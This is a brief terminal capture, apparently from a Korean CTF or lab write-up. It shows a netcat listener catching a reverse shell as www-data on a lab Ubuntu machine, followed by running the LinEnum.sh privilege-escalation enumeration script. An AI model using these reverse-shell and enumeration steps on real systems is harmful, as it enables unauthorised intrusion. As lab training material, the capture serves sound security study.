 (root㉿kali)-[/home/user]
# nc -lvnp 9999
listening on [any] 9999 ...
connect to [192.168.238.130] from (UNKNOWN) [192.168.238.131] 43824
Linux ubuntu 5.8.0-53-generic #60~20.04.1-Ubuntu SMP Thu May 6 09:52:46 UTC 2021 x86_
64 x86_64 x86_64 GNU/Linux
02:22:29 up 42 min, 0 users, load average: 0.10, 0.05, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cd /home/saket
$ ls -al
-rwxr-xr-x 1 saket saket 46631 Jan 28 02:20 LinEnum.sh
LinEnum.sh 실행과정
$ ./LinEnum.sh